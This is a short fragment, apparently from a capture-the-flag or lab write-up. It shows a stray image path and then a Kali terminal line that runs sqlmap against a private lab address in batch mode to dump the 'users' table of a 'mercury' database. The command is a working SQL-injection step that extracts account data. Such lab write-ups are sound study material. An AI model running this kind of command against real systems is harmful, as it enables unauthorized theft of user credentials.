 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://10.12.19.82:8080/mercuryfacts/1 --batch -D mercury -T users --dump